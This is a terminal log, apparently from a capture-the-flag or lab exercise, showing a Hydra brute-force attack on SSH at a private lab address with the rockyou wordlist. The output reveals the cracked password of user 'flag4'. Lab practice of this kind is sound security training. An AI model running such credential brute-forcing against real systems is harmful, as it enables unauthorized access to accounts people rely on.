 ⚡ root@hunter ~ hydra -l flag4 -P /usr/share/wordlists/rockyou.txt 192.168.0.119 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-28 06:51:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preve
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.119:22/
[22][ssh] host: 192.168.0.119 login: flag4 password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-28 06:52:33
✘ ⚡ root@hunter ~